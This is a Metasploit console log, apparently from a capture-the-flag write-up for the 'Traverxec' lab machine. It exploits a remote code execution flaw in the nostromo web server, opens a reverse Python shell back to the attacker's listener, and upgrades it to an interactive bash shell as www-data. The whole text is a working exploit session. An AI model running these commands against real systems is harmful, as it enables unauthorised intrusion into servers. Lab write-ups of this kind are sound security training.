 msf5 > use exploit/multi/http/nostromo_code_exec
msf5 exploit(multi/http/nostromo_code_exec) > set RHOSTS 10.10.10.165
RHOSTS ⇒ 10.10.10.165
msf5 exploit(multi/http/nostromo_code_exec) > set RPORT 80
RPORT ⇒ 80
msf5 exploit(multi/http/nostromo_code_exec) > set LHOST 10.10.14.
LHOST ⇒ 10.10.14.
msf5 exploit(multi/http/nostromo_code_exec) > set payload cmd/unix/reverse_python
payload ⇒ cmd/unix/reverse_python
msf5 exploit(multi/http/nostromo_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.14. :4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_python command payload
[*] Command shell session 1 opened (10.10.14. :4444 → 10.10.10.165:35766) at 2020-01-06 02:27:08 +0100
python -c "import pty;pty.spawn('/bin/bash');"
www-data@traverxec:/usr/bin$